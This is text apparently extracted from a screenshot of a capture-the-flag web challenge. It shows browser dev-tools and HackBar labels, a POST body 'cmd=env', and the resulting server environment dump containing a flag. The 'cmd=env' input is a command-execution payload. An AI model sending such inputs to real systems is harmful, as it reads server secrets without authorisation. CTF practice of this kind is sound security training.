 HOSTNAME=7abd8addecb0 SHLVL=1 HOME=/root PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/var/www/html FLAG=flag{360c293c-e1ee-4110-983e-2ff32eab5447}
刷新页面
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=env Origin http://31dcc45c-689c-4